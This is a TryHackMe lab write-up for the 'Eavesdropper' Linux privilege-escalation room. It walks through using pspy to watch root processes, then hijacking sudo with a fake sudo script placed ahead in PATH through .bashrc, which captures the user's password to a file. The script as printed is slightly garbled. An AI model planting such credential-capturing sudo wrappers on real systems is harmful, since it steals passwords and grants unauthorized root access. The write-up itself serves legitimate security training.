The post is a try hack me room eavesdropper writeup. The room is a free Linux privilege escalation room on try hack me . The room is named Eavesdropper and we are given the SSH key of a user Frank. We are to utilize sudo hijacking to escalate our privileges as root.
Table of Contents
Eavesdropper Writeup
1. Acess and Reconnaissance of the target machine
Connect to Tryhack me OpenVPN. Download the SSH key and then use it to connect to the target machine
ssh -i idrsa.id-rsa [email protected]Now we can check the files in the home directory of the user with the following command.
ls -la
The presence of the .bashrc file indicates that the default shell for Frank is bash. Now let us get information about the logged-in user and check the groups he is part of.
id
So, Frank is part of the sudo group. But we do not know Frank’s password, so we can not run the commands with the sudo privileges.
2. Check running processes for vulnerability research
As we are not root and don’t have a password, we can use the pspy script to list running processes. The script allows us to view running processes by all users without the sudo privileges. Download the script on your machine.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64 Now to transfer the file to the target machine, start a python web server on your Kali machine with the following command.
python3 -m http.server Now from the target machine, download the script.
wget http://10.8.64.134:8000/pspy64
Now, change the file permissions to make it executable and run it.
chmod +x pspy64
./pspy64
In the output, you can see, that once Frank logs on with SSH, a command (sudo cat /etc/passwd) is executed by root with sudo privileges. Since this command is executed immediately after Frank logs on, so, it means that its executed from Frank perspective.
3. Sudo Hijacking
Now, we can do sudo hijacking where we are going to create a malicious sudo file and then add the path to the file to $PATH. So, that once the sudo command in executed, our malicious sudo file gets executed. We are going to create a fake sudo file that logs the password and save it in a file.
Check the current $PATH.
echo $PATH// to list the path
Now create a fake sudo file that records the password in a separate file
#!/bin/bash
# Ask the user for login details
read -sp 'Enter frank Password: ' passvar
echo $pasvar /home/frank/pass.txtNow convert the file to executable
chmod +x sudoNow open .bashrc and add the following line on top
PATH=/home/frank:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Now simply connect (SSH) from a new terminal to the target machine and in a few seconds our password file will be created.

Change to root user with the following command and use the obtained password.

sudo suCat the flag from /root directory to complete the room.